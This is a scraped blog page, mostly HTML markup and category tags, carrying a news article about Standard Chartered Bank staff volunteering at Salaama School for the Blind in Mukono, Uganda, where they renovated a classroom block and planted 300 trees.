rel="tag">Quarantine</a>, <a href="https://www.uhuruinstitute.org/category/quote/" rel="tag">Quote</a>, <a href="https://www.uhuruinstitute.org/category/ratchapruk-taxi-cooperative/" rel="tag">Ratchapruk taxi cooperative</a>, <a href="https://www.uhuruinstitute.org/category/raxio-data-center/" rel="tag">Raxio Data Center</a>, <a href="https://www.uhuruinstitute.org/category/real-estate/" rel="tag">Real estate</a>, <a href="https://www.uhuruinstitute.org/category/recruitment/" rel="tag">Recruitment</a>, <a href="https://www.uhuruinstitute.org/category/referral-system/" rel="tag">Referral system</a>, <a href="https://www.uhuruinstitute.org/category/refugees/" rel="tag">Refugees</a>, <a href="https://www.uhuruinstitute.org/category/regional/" rel="tag">Regional</a>, <a href="https://www.uhuruinstitute.org/category/registrar-of-cooperatives/" rel="tag">Registrar of Cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/registration/" rel="tag">registration</a>, <a href="https://www.uhuruinstitute.org/category/relief-supplies/" rel="tag">Relief Supplies</a>, <a href="https://www.uhuruinstitute.org/category/report/" rel="tag">Report</a>, <a href="https://www.uhuruinstitute.org/category/reports/" rel="tag">Reports</a>, <a href="https://www.uhuruinstitute.org/category/retirement/" rel="tag">Retirement</a>, <a href="https://www.uhuruinstitute.org/category/rhino-camp-ginnery/" rel="tag">Rhino Camp ginnery</a>, <a href="https://www.uhuruinstitute.org/category/rice/" rel="tag">Rice</a>, <a href="https://www.uhuruinstitute.org/category/rice-farming/" rel="tag">Rice farming</a>, <a href="https://www.uhuruinstitute.org/category/roads/" rel="tag">roads</a>, <a href="https://www.uhuruinstitute.org/category/roko-construction-company/" rel="tag">Roko Construction Company</a>, <a href="https://www.uhuruinstitute.org/category/rooftop-garden/" rel="tag">Rooftop garden</a>, <a href="https://www.uhuruinstitute.org/category/rural-electrification-agency/" rel="tag">Rural Electrification Agency</a>, <a href="https://www.uhuruinstitute.org/category/rural-women/" rel="tag">rural women</a>, <a href="https://www.uhuruinstitute.org/category/rwanda/" rel="tag">Rwanda</a>, <a href="https://www.uhuruinstitute.org/category/rwenzori-apple-farmers/" rel="tag">Rwenzori Apple farmers</a>, <a href="https://www.uhuruinstitute.org/category/sacco/" rel="tag">Sacco</a>, <a href="https://www.uhuruinstitute.org/category/saccos/" rel="tag">SACCOs</a>, <a href="https://www.uhuruinstitute.org/category/safety/" rel="tag">Safety</a>, <a href="https://www.uhuruinstitute.org/category/sao-zirobwe-sacco/" rel="tag">Sao Zirobwe SACCO</a>, <a href="https://www.uhuruinstitute.org/category/savannah-motors/" rel="tag">Savannah Motors</a>, <a href="https://www.uhuruinstitute.org/category/school-drop-outs/" rel="tag">School drop outs</a>, <a href="https://www.uhuruinstitute.org/category/schools/" rel="tag">schools</a>, <a href="https://www.uhuruinstitute.org/category/security/" rel="tag">Security</a>, <a href="https://www.uhuruinstitute.org/category/seed-secondary-schools/" rel="tag">Seed Secondary Schools</a>, <a href="https://www.uhuruinstitute.org/category/serere-district/" rel="tag">Serere District</a>, <a href="https://www.uhuruinstitute.org/category/sheema-district/" rel="tag">Sheema District</a>, <a href="https://www.uhuruinstitute.org/category/shoddy-work/" rel="tag">shoddy work</a>, <a href="https://www.uhuruinstitute.org/category/single-mothers/" rel="tag">Single Mothers</a>, <a href="https://www.uhuruinstitute.org/category/skill-acquisition/" rel="tag">Skill acquisition</a>, <a href="https://www.uhuruinstitute.org/category/sms-marketing-strategy/" rel="tag">SMS marketing strategy</a>, <a href="https://www.uhuruinstitute.org/category/soroti-city/" rel="tag">Soroti City</a>, <a href="https://www.uhuruinstitute.org/category/soroti-district/" rel="tag">Soroti District</a>, <a href="https://www.uhuruinstitute.org/category/south-africa/" rel="tag">South Africa</a>, <a href="https://www.uhuruinstitute.org/category/southern-african-faith-communities-environment-institute-safcei/" rel="tag">Southern African Faith Communities’ Environment Institute (SAFCEI)</a>, <a href="https://www.uhuruinstitute.org/category/stanbic-bank/" rel="tag">Stanbic Bank</a>, <a href="https://www.uhuruinstitute.org/category/standard-chartered-bank/" rel="tag">Standard Chartered Bank</a>, <a href="https://www.uhuruinstitute.org/category/standard-operating-procedures-sops/" rel="tag">Standard Operating Procedures (SOPs)</a>, <a href="https://www.uhuruinstitute.org/category/standards/" rel="tag">standards</a>, <a href="https://www.uhuruinstitute.org/category/state-house-anti-corruption-unit/" rel="tag">State House Anti-Corruption Unit</a>, <a href="https://www.uhuruinstitute.org/category/state-minister-for-economic-monitoring/" rel="tag">State Minister for Economic Monitoring</a>, <a href="https://www.uhuruinstitute.org/category/storage-of-cereals/" rel="tag">storage of cereals</a>, <a href="https://www.uhuruinstitute.org/category/street-children/" rel="tag">Street Children</a>, <a href="https://www.uhuruinstitute.org/category/strike/" rel="tag">strike</a>, <a href="https://www.uhuruinstitute.org/category/students/" rel="tag">Students</a>, <a href="https://www.uhuruinstitute.org/category/sub-contractors/" rel="tag">sub-contractors</a>, <a href="https://www.uhuruinstitute.org/category/sugar-cane-growing/" rel="tag">Sugar cane growing</a>, <a href="https://www.uhuruinstitute.org/category/sugar-cane-out-grower/" rel="tag">sugar cane out-grower</a>, <a href="https://www.uhuruinstitute.org/category/sugarcane-growing/" rel="tag">sugarcane growing</a>, <a href="https://www.uhuruinstitute.org/category/supply-chain/" rel="tag">Supply chain</a>, <a href="https://www.uhuruinstitute.org/category/tailoring/" rel="tag">Tailoring</a>, <a href="https://www.uhuruinstitute.org/category/tanzania/" rel="tag">Tanzania</a>, <a href="https://www.uhuruinstitute.org/category/tax/" rel="tag">tax</a>, <a href="https://www.uhuruinstitute.org/category/taxes/" rel="tag">taxes</a>, <a href="https://www.uhuruinstitute.org/category/taxi-cooperatives/" rel="tag">Taxi cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/taxi-drivers/" rel="tag">taxi drivers</a>, <a href="https://www.uhuruinstitute.org/category/teachers/" rel="tag">teachers</a>, <a href="https://www.uhuruinstitute.org/category/technical-institutions/" rel="tag">Technical institutions</a>, <a href="https://www.uhuruinstitute.org/category/technocrats/" rel="tag">Technocrats</a>, <a href="https://www.uhuruinstitute.org/category/technology/" rel="tag">Technology</a>, <a href="https://www.uhuruinstitute.org/category/teso-sub-region/" rel="tag">Teso sub-region</a>, <a href="https://www.uhuruinstitute.org/category/thailand/" rel="tag">Thailand</a>, <a href="https://www.uhuruinstitute.org/category/tile-factory/" rel="tag">Tile factory</a>, <a href="https://www.uhuruinstitute.org/category/trade/" rel="tag">Trade</a>, <a href="https://www.uhuruinstitute.org/category/trading/" rel="tag">Trading</a>, <a href="https://www.uhuruinstitute.org/category/traditional-birth-attendants-tbas/" rel="tag">Traditional Birth Attendants (TBAs)</a>, <a href="https://www.uhuruinstitute.org/category/traffic-regulations/" rel="tag">Traffic regulations</a>, <a href="https://www.uhuruinstitute.org/category/transport/" rel="tag">Transport</a>, <a href="https://www.uhuruinstitute.org/category/transport-business/" rel="tag">Transport business</a>, <a href="https://www.uhuruinstitute.org/category/tv/" rel="tag">TV</a>, <a href="https://www.uhuruinstitute.org/category/ucda/" rel="tag">UCDA</a>, <a href="https://www.uhuruinstitute.org/category/uganda/" rel="tag">Uganda</a>, <a href="https://www.uhuruinstitute.org/category/uganda-agricultural-economics-association-uaea/" rel="tag">Uganda Agricultural Economics Association (UAEA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-bankers-association-uba/" rel="tag">Uganda Bankers Association (UBA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority/" rel="tag">Uganda Coffee Development Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority-cda/" rel="tag">Uganda Coffee Development Authority (CDA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority-ucda/" rel="tag">Uganda Coffee Development Authority (UCDA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-cooperative-alliance/" rel="tag">Uganda Cooperative Alliance</a>, <a href="https://www.uhuruinstitute.org/category/uganda-cooperatives-savings-and-credit-union-ucscu/" rel="tag">Uganda Cooperatives Savings and Credit Union (UCSCU)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-electricity-distribution-company-limited-uedcl/" rel="tag">Uganda Electricity Distribution Company Limited (UEDCL)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-industrial-research-institute-uiri/" rel="tag">Uganda Industrial Research Institute (UIRI)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-microfinance-regulatory-authority/" rel="tag">Uganda Microfinance Regulatory Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-examinations-board-uneb/" rel="tag">Uganda National Examinations Board (UNEB)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-meteorological-authority-unma/" rel="tag">Uganda National Meteorological Authority (UNMA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-oil-company-unoc/" rel="tag">Uganda National Oil Company (UNOC)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-peoples-defense-forces-updf/" rel="tag">Uganda People’s Defense Forces’ (UPDF)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-wildlife-authority/" rel="tag">Uganda Wildlife Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-women-entrepreneurship-programme-uwep/" rel="tag">Uganda Women Entrepreneurship Programme (UWEP)</a>, <a href="https://www.uhuruinstitute.org/category/uhuru-institute/" rel="tag">Uhuru Institute</a>, <a href="https://www.uhuruinstitute.org/category/uk-export-finance/" rel="tag">UK Export Finance</a>, <a href="https://www.uhuruinstitute.org/category/ultimatum/" rel="tag">Ultimatum</a>, <a href="https://www.uhuruinstitute.org/category/umeme/" rel="tag">umeme</a>, <a href="https://www.uhuruinstitute.org/category/uncategorized/" rel="tag">Uncategorized</a>, <a href="https://www.uhuruinstitute.org/category/universal-granite-and-marble/" rel="tag">Universal Granite and Marble</a>, <a href="https://www.uhuruinstitute.org/category/vaccination/" rel="tag">Vaccination</a>, <a href="https://www.uhuruinstitute.org/category/vaccine-factory/" rel="tag">Vaccine Factory</a>, <a href="https://www.uhuruinstitute.org/category/value-addition/" rel="tag">Value addition</a>, <a href="https://www.uhuruinstitute.org/category/vendors/" rel="tag">vendors</a>, <a href="https://www.uhuruinstitute.org/category/veterans/" rel="tag">Veterans</a>, <a href="https://www.uhuruinstitute.org/category/vocational-training-skills/" rel="tag">Vocational training skills</a>, <a href="https://www.uhuruinstitute.org/category/volunteering/" rel="tag">Volunteering</a>, <a href="https://www.uhuruinstitute.org/category/walimu-sacco/" rel="tag">Walimu SACCO</a>, <a href="https://www.uhuruinstitute.org/category/war-victims/" rel="tag">War victims</a>, <a href="https://www.uhuruinstitute.org/category/waterborne-diseases/" rel="tag">Waterborne diseases</a>, <a href="https://www.uhuruinstitute.org/category/wawoto-kacel-cooperative-society/" rel="tag">Wawoto Kacel Cooperative Society</a>, <a href="https://www.uhuruinstitute.org/category/weather/" rel="tag">weather</a>, <a href="https://www.uhuruinstitute.org/category/weather-information-dissemination-system-wids/" rel="tag">Weather Information Dissemination System (WIDS)</a>, <a href="https://www.uhuruinstitute.org/category/west-nile-region/" rel="tag">West Nile region</a>, <a href="https://www.uhuruinstitute.org/category/western/" rel="tag">Western</a>, <a href="https://www.uhuruinstitute.org/category/western-uganda/" rel="tag">Western Uganda</a>, <a href="https://www.uhuruinstitute.org/category/wildlife-invasions/" rel="tag">Wildlife invasions</a>, <a href="https://www.uhuruinstitute.org/category/women/" rel="tag">women</a>, <a href="https://www.uhuruinstitute.org/category/world/" rel="tag">World</a>, <a href="https://www.uhuruinstitute.org/category/world-bank-project/" rel="tag">World Bank project</a>, <a href="https://www.uhuruinstitute.org/category/world-news/" rel="tag">World News</a>, <a href="https://www.uhuruinstitute.org/category/world-organization-of-animal-health/" rel="tag">World Organization of Animal Health</a>, <a href="https://www.uhuruinstitute.org/category/yoghurt/" rel="tag">yoghurt</a>, <a href="https://www.uhuruinstitute.org/category/youth/" rel="tag">Youth</a>, <a href="https://www.uhuruinstitute.org/category/youth-celebrations/" rel="tag">Youth celebrations</a>, <a href="https://www.uhuruinstitute.org/category/youth-leaders/" rel="tag">Youth leaders</a>, <a href="https://www.uhuruinstitute.org/category/youth-livelihood-program-ylp/" rel="tag">Youth Livelihood Program (YLP)</a>, <a href="https://www.uhuruinstitute.org/category/zimbabwe/" rel="tag">zimbabwe</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.uhuruinstitute.org/author/tc/" title="Posts by tc" rel="author">tc</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p><strong>MUKONO – </strong>Over 40 staff of Standard Chartered Bank days ago volunteered in a community initiative at Salaama School For the Blind in Kisoga – Mukono where they renovated a classroom block and planted 300 fruit and indigenous trees that will be helpful in preserving the environment and providing nutritional needs for the students in the near future.</p>
<p>The founder and headmaster of the school Francis Kinubi who received the bank’s staff said he has led the school for the last 23 years. The school has 72 students who are visually impaired with various disabilities that could not allow them go to normal schools.</p>
<p>However, during the visit, the bank’s staff took off time to socialise and learn from the children as played various games with the visually impaired minors. The visitors also had a chance to observe how the children in this school read and write using braille machines. The visitors also had a look at other special needs equipment before they shared a meal with the children.</p>
<figure><img decoding="async" src="https://i0.wp.com/thecooperator.news/wp-content/uploads/2022/03/Bank-staff-play-a-game-of-woodball-with-the-visually-impaired-children.jpg?resize=300%2C200&amp;ssl=1"/><figcaption>Bank staff play a game of woodball with the visually impaired children (Courtesy photo)</figcaption></figure>
<p>While speaking at the event, Margaret Kigozi the Acting Head, Corporate Affairs, Brand and Marketing at Standard Chartered Bank said: “One of our strategic pillars as Standard Chartered Bank is “Accelerating zero” where we have committed to help communities in our footprint to reduce carbon emissions as fast as possible, without slowing development and putting the world on a sustainable path to net zero by 2050.”</p>
<p>Kigozi said the activity was all about promoting renewable energy and preserving the environment. “Therefore, we have planted 300 trees as Salaama School for the Blind which sits on over 23 acres of land so they can better utilize the land as a key resource to enable them cater to the needs of the children who mostly come from impoverished families and can’t afford the tuition or the school necessities,” she said.</p>
<p>On his part, Moses Rutahigwa the Head of Consumer, Private and Business Banking at Standard Chartered Bank said: “We are delighted to volunteer at Salaama School for the blind today to demonstrate that we are not detached from the community in which we have operated and thrived for over 109 years but that we are indeed part of it and deeply care about it.”</p>
<p>Rutahigwa said the bank’s staff were happy to connect and “be part of the people whom we serve every single day as customers, to be able to help communities such as Salaama School for the blind, interact with disadvantaged children, hear the dreams of these young people and inspire them to pursue their dreams. Our effort to repair and renovate one of their buildings will go a long way in providing a decent environment for the students to study in.”</p>
<p>The Manager, Sustainability at Standard Chartered Bank Deus Turyatemba while speaking to the participants stated: “As a visually person myself, I am very inspired by the fact that my colleagues at Standard chartered Bank where I have worked for over 15 years now, were able to interact with the visually impaired children. They have taken off time to learn a number of things from this special community that enables them to appreciate the challenges that the children face which opens up their minds.</p>
<p>This new acquired knowledge the Bank staff have received will enable them to be more empathetic, ambassadors and champions towards causes for disadvantaged persons as disability is not inability. If these children are supported, they have the potential to be productive members of society and are capable of so many things and I am a living example of this.”</p>
<p>The headmaster thanked Standard Chartered Bank saying that it has been a great partner and supporter of Salaama School For the Blind for over a decade. The bank has supported the school with renovations, computers, braille machines, providing scholastic materials for visually impaired persons, among others. “I wish to express our sincere gratitude to Standard Chartered Bank Uganda for this current drive to once again support us.”</p>
<p><a href="https://thecooperator.news/stanbic-bank-profit-up-12-percent/" rel="noreferrer noopener" target="_blank">https://thecooperator.news/stanbic-bank-profit-up-12-percent/</a></p>
<p><em>Buy your copy of thecooperator magazine from one of our  country- wide vending points or an e-copy on <a href="https://emag.thecooperator.news/" rel="noreferrer noopener" target="_blank">emag.thecooperator.news</a></em></p>
<p><a href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fthecooperator.news%2Fstandard-chartered-bank-renovates-classroom-block-plants-over-300-trees-at-salaama-school-for-the-blind%2F&amp;linkname=Standard%20Chartered%20Bank%20renovates%20classroom%20block%2C%20plants%20over%20300%20trees%20at%20Salaama%20School%20For%20the%20Blind" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fthecooperator.news%2Fstandard-chartered-bank-renovates-classroom-block-plants-over-300-trees-at-salaama-school-for-the-blind%2F&amp;linkname=Standard%20Chartered%20Bank%20renovates%20classroom%20block%2C%20plants%20over%20300%20trees%20at%20Salaama%20School%20For%20the%20Blind" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fthecooperator.news%2Fstandard-chartered-bank-renovates-classroom-block-plants-over-300-trees-at-salaama-school-for-the-blind%2F&amp;linkname=Standard%20Chartered%20Bank%20renovates%20classroom%20block%2C%20plants%20over%20300%20trees%20at%20Salaama%20School%20For%20the%20Blind" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fthecooperator.news%2Fstandard-chartered-bank-renovates-classroom-block-plants-over-300-trees-at-salaama-school-for-the-blind%2F&amp;linkname=Standard%20Chartered%20Bank%20renovates%20classroom%20block%2C%20plants%20over%20300%20trees%20at%20Salaama%20School%20For%20the%20Blind" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fthecooperator.news%2Fstandard-chartered-bank-renovates-classroom-block-plants-over-300-trees-at-salaama-school-for-the-blind%2F&amp;linkname=Standard%20Chartered%20Bank%20renovates%20classroom%20block%2C%20plants%20over%20300%20trees%20at%20Salaama%20School%20For%20the%20Blind" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fthecooperator.news%2Fstandard-chartered-bank-renovates-classroom-block-plants-over-300-trees-at-salaama-school-for-the-blind%2F&amp;linkname=Standard%20Chartered%20Bank%20renovates%20classroom%20block%2C%20plants%20over%20300%20trees%20at%20Salaama%20School%20For%20the%20Blind" rel="noreferrer noopener" target="_blank"></a><a href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fthecooperator.news%2Fstandard-chartered-bank-renovates-classroom-block-plants-over-300-trees-at-salaama-school-for-the-blind%2F&amp;linkname=Standard%20Chartered%20Bank%20renovates%20classroom%20block%2C%20plants%20over%20300%20trees%20at%20Salaama%20School%20For%20the%20Blind" rel="noreferrer noopener" target="_blank"></a></p>
<p>The post <a href="https://thecooperator.news/standard-chartered-bank-renovates-classroom-block-plants-over-300-trees-at-salaama-school-for-the-blind/" rel="noreferrer noopener" target="_blank">Standard Chartered Bank renovates classroom block, plants over 300 trees at Salaama School For the Blind</a> appeared first on <a href="https://thecooperator.news/" rel="noreferrer noopener" target="_blank">The Cooperator News</a>.</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.uhuruinstitute.org/wp-content/uploads/2019/07/uhuru-logo-300x218.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>tc</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.uhuruinstitute.org/wp-content/uploads/2019/07/uhuru-logo-300x218.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>tc</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2022-03-31T05:58:51+03:00" >2022-03-31 05:58:51</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2022-03-31 05:58:51</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Standard Chartered Bank renovates classroom block, plants over 300 trees at Salaama School For the Blind</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-6230 post-loop-9 post-parity-odd single-small  post-6230 post type-post status-publish format-standard hentry category-acaricides category-accidents category-acholi category-acholi-parliamentary-group-apg category-acholi-sub-region category-action-against-hunger category-adjumani-district category-africa category-african-and-islamic-development-bank category-african-development-bank-adb category-agency-for-community-empowerment-ace category-agora-health-center-iii category-agricultural category-agricultural-credit category-agriculture category-agriculture-cluster-development-project-acdp category-agro-input category-albertine-grabben category-alliance-for-a-green-revolution-in-africa-agra category-ambulances category-amolatar-district category-amuru-district category-anaka-general-hospital category-analysis category-anglican-church category-animal-quarantine category-animal-welfare category-ankole category-annual-bankers-conference-abc category-annual-general-meetings-agms category-apaa-area category-apple-growers-in-uganda category-application-backlog category-art-and-craft category-aswa-dam category-award category-bakery category-banana-bacteria-wilt category-banana-diseases category-banana-rust-thrips category-bank category-banking category-banking-institutions category-banks category-banyankole-kweterana category-bed-ki-gen-adak-farmers-group category-biodiversity-and-biosafety-association-of-kenya-biba category-black-list category-boardroom category-boda-boda category-boda-boda-cooperative category-boda-boda-riders category-boundary-opening category-bovorn-taxi-cooperative category-bribes category-buganda-kingdom category-buhimba-town-council category-bunyangabu-district category-bunyoro category-bunyoro-kitara-kingdom category-bunyoro-sub-region category-buruli-county-veterans-cooperative-society-limited category-busia category-business category-business-registration category-busoga category-bwikara-sub-county category-cars category-catastrophe category-catholic-church category-cattle-compensation category-central category-cereals category-charcoal category-chickens category-china category-china-national-offshore-oil-corporation-cnooc category-china-national-offshore-oil-corporation-cnooc-uganda category-cholera category-church category-citrus-farmers category-city-centre category-climate-change category-coffee category-coffee-cooperative category-coffee-farmers category-coffee-farming category-collateral category-comboni-samaritans category-commerce category-compensation category-congolese-refugees category-conmen category-coop category-coop-bank category-coop-week category-cooperative category-cooperative-accountability category-cooperative-governance category-cooperative-society category-cooperative-union category-cooperatives category-cooperatives-communities category-cooperatives-governance category-cooperators category-coopertives category-coopweek category-corruption category-cotton-farming category-counter-strike category-court category-covid-19 category-crops category-dairy category-death category-debt category-deforestation category-delivery-beds category-democracy category-democratic-republic-of-congo category-department-of-agribusiness-and-natural-resource-economics category-deputy-president category-dero-she-capital category-destruction-of-crops category-development category-development-partners category-diaspora category-digitalization category-direct-employment category-directorate-of-industrial-training category-district-commercial-officers category-district-covid-19-task-forces category-district-disaster-committee category-district-education-officers category-district-service-commission-dsc category-drc-militia category-drivers category-drought-in-uganda category-e-voucher-system category-eac category-east-africa category-east-african-community category-eastern category-eat-kyoga-police category-economic category-economic-empowerment category-economy category-education category-elders category-elections category-electricity category-empty-factories category-emyooga category-energy-mining category-entertainment category-entrepreneurship category-environment category-equity-bank-kenya category-european-union-eu category-experian category-fake-agro-inputs category-famine category-farm-credit category-farmers category-farmers-registration category-farming category-favour-of-god-ministries category-featured category-final-investment-decision-fid category-finance category-finance-banking category-financial category-financial-inclusion category-financial-literacy category-financial-reporting category-financial-sector-deepening-uganda category-finca category-fisheries category-fishing category-floods category-food category-food-and-agricultural-organisation-fao category-food-insecurity category-food-security category-foods category-foot-and-mouth-disease category-fraud category-frontpage-article category-fruit-factory category-fusarium-wilt category-gambia category-gates-foundation category-giel-child-education category-global category-government category-government-schools category-graduands category-grains category-green-revolution-in-africa category-gulu category-gulu-archdiocese category-gulu-city category-gulu-district category-hailstorms category-hair-dressing category-health category-heavy-downpour category-high-crime-rates category-higher-education category-hoima-city category-hoima-district category-hoima-international-airport-hia category-hoima-sugar-company category-hoima-sugar-company-limited category-home-invasions category-homeless-people category-household-connections category-housing category-hunger category-ik-musaazi category-images category-india category-indian-high-commission category-indirect-employment category-industrialization category-insecurity category-institute-for-agriculture-and-trade-policy-iatp category-insurance category-international-coffee-day category-international-market category-international-oil-companies-iocs category-international-youth-day category-interview category-investigation category-investment category-investors category-irrigation category-irrigation-schemes category-kabaka category-kabarole category-kabwoya-sub-county category-kagadi-district category-kampala category-kamuda-health-center-iii category-karuma-power-dam category-kasese category-kasese-fish-farmers category-kasese-floods category-kcb-bank category-kenya category-kibaale-district category-kibaale-district-council category-kikuube-district category-kikuube-district-leadership category-kikuube-district-local-government category-kikuube-interim-district-council category-kikuube-local-government category-kilimo-trust category-kimina-village category-kwik-build-contractors-engineering-ltd category-kyangwali-refugees-settlement-area category-lake-albert category-lake-albert-rift-basin category-land category-land-conflict category-land-disputes category-land-grabbing category-land-wrangles category-lango-parliamentary-group category-lango-parliamentary-group-lpg category-lango-sub-region category-lango-war-claimants-association category-leadership category-legal category-lending category-life-style category-lilim-health-center-ii category-lira category-lira-diocese category-lira-district category-lira-high-court category-livestock category-loans category-local-governments category-lwengo category-lyamujungu-sacco category-m-sacco-application category-madi-community category-magazine category-maize category-majengo-health-center-iii category-makerere-university category-market-information category-marketing category-markets-and-agriculture-trade-improvement-project-matip category-masaka category-masaka-elders-cooperative-union category-masindi category-masindi-bodaboda category-masindi-civil-servants-savings-and-credit-cooperative-society-limited category-masindi-district category-masindi-district-authorities category-mastercard category-matatus category-matching-grant-facility-mgf category-maternity-ward category-mbarara-central-market category-mbarara-central-market-vendors-association category-mbarara-district category-mbarara-taxi-park category-member-of-parliament category-micro-finance category-microfinance category-microfinance-support-center category-microfinance-support-centre category-microfinance-support-centre-msc category-middlemen category-milk-processing category-mindset-change category-ministry-of-agriculture category-ministry-of-agriculture-animal-industry-and-fisheries category-ministry-of-agriculture-animal-industry-and-fisheries-maaif category-ministry-of-disaster-preparedness category-ministry-of-education-and-sports category-ministry-of-energy-and-mineral-development category-ministry-of-health category-ministry-of-internal-affairs category-ministry-of-lands category-ministry-of-public-service category-ministry-of-trade-industry-and-cooperatives-mtic category-ministry-of-water-and-environment category-modern-farming category-moisture-tester category-money-lenders category-moroto category-motor-vehicle-mechanics category-motorcycles category-motorists category-mtn category-multi-sectoral-integrated-humanitarian-projects category-murchison-falls-national-game-park category-murchison-falls-park category-music category-mwalimu-national-sacco category-naads category-national-coffee-act category-national-coffee-bill category-national-environmental-management-authority-nema category-natural-resources-committee category-nebbi-district category-news category-ngoma-village category-ngora-district category-nigeria category-north-kyoga-region category-northern category-northern-uganda category-nssf category-ntugamo-district category-nwoya-district category-nyairogo-project category-nyakihanga-fruits-and-vegetable-growers-cooperative-society category-office-of-the-prime-minister category-office-of-the-prime-minister-opm category-ogor-seed-secondary-school category-oil category-oil-companies category-omoro-district category-opinion category-opinions category-organisations category-orphanage category-orphans category-otuke-district category-owc category-paicho-central-kal-growers-cooperative-society-limited category-pakanyi-sub-county category-parliament category-persons-living-with-hiv-aids category-persons-with-disabilities-pwds category-persons-with-disability-pwds category-pesticides category-pineapple-farmers category-pingire-primary-school category-police category-police-case category-policy category-politics category-post-harvest-loses category-poverty-eradication category-power-and-voice-stake-holders-engagement-meeting category-pregnant-mothers category-preservation-of-bean category-president-mnangagwa category-presidential-cluster-initiative-on-wealth-and-job-creation category-primary-leaving-examinations-ple category-private-schools category-public-servants category-quality-control category-quarantine category-quote category-ratchapruk-taxi-cooperative category-raxio-data-center category-real-estate category-recruitment category-referral-system category-refugees category-regional category-registrar-of-cooperatives category-registration category-regulation category-relief-supplies category-report category-retirement category-rhino-camp-ginnery category-rice category-rice-farming category-roads category-roko-construction-company category-rooftop-garden category-rural-electrification-agency category-rural-women category-rwanda category-rwenzori-apple-farmers category-sacco category-saccos category-safety category-sao-zirobwe-sacco category-savannah-motors category-school-drop-outs category-schools category-security category-seed-secondary-schools category-serere-district category-services category-sheema-district category-shoddy-work category-single-mothers category-skill-acquisition category-sms-marketing-strategy category-soroti-city category-soroti-district category-south-africa category-southern-african-faith-communities-environment-institute-safcei category-stanbic-bank category-standard-chartered-bank category-standard-operating-procedures-sops category-standards category-state-house-anti-corruption-unit category-state-minister-for-economic-monitoring category-storage-of-cereals category-street-children category-strike category-students category-sub-contractors category-sugar-cane-growing category-sugar-cane-out-grower category-sugarcane-growing category-supply-chain category-tailoring category-tanzania category-tax category-taxes category-taxi-cooperatives category-taxi-drivers category-teachers category-technical-institutions category-technocrats category-technology category-teso-sub-region category-thailand category-tile-factory category-trade category-traditional-birth-attendants-tbas category-traffic-regulations category-transport category-transport-business category-tv category-ucda category-uganda category-uganda-agricultural-economics-association-uaea category-uganda-bankers-association-uba category-uganda-coffee-development-authority category-uganda-coffee-development-authority-cda category-uganda-coffee-development-authority-ucda category-uganda-cooperative-alliance category-uganda-cooperatives-savings-and-credit-union-ucscu category-uganda-electricity-distribution-company-limited-uedcl category-uganda-industrial-research-institute-uiri category-uganda-microfinance-regulatory-authority category-uganda-national-examinations-board-uneb category-uganda-national-meteorological-authority-unma category-uganda-national-oil-company-unoc category-uganda-peoples-defense-forces-updf category-uganda-wildlife-authority category-uganda-women-entrepreneurship-programme-uwep category-uhuru-institute category-uk-export-finance category-ultimatum category-umeme category-uncategorized category-universal-granite-and-marble category-vaccination category-vaccine-factory category-value-addition category-vendors category-veterans category-vocational-training-skills category-walimu-sacco category-war-victims category-waterborne-diseases category-wawoto-kacel-cooperative-society category-weather category-weather-information-dissemination-system-wids category-west-nile-region category-western category-western-uganda category-wildlife-invasions category-women category-world category-world-bank-project category-world-news category-world-organization-of-animal-health category-yoghurt category-youth category-youth-celebrations category-youth-leaders category-youth-livelihood-program-ylp category-zimbabwe"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"><a href='https://www.uhuruinstitute.org/stanbic-bank-profit-up-12-percent/' class='small-preview'  title="Stanbic bank profit up 12 percent"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header 